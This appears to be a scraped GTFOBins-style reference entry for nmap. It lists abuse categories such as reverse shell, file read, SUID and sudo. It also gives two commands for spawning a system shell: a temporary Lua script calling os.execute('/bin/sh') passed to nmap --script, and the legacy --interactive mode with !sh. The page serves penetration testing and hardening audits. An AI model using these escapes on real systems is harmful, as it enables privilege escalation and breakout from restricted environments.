 .. / nmap Star 9,137
Shell Non-interactive reverse shell Non-interactive bind shell File upload File download File write File read
SUID Sudo Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) Input echo is disabled.
TF=$(mktemp)
echo 'os.execute("/bin/sh")' > $TF
nmap --script=$TF
(b) The interactive mode, available on versions 2.02 to 5.21, can be used to execute shell
commands.
nmap --interactive
nmap> !sh